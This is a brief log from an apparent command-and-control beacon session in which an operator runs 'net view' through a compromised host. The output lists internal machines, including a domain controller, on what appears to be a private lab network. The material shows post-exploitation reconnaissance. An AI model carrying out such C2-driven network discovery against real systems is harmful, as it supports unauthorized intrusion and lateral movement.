 [05/03 05:05:06] beacon> net view
[05/03 05:05:06] [*] Tasked beacon to run net view
[05/03 05:05:06] [+] host called home, sent: 105057 bytes
[05/03 05:05:08] [+] received output:
List of hosts:
[05/03 05:06:08] [+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[05/03 05:07:08] [+] received output:
OWA 192.168.139.129 500 6.1 PDC
ROOT-TVI862UBEH 192.168.139.130 500 5.2
STU1 192.168.20.134 500 6.1